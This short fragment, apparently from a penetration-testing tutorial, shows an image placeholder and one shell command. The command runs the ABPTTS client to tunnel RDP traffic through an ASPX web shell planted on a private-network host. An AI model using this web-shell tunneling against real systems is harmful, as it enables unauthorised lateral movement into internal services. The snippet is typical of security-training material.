root@John:~/ABPTTS# python abpttsclient.py ‐c webshell/config.txt ‐u "http://192.168.1.119/abptts.aspx" ‐f 192.168.1.5:33389/192.168.1.119:3389
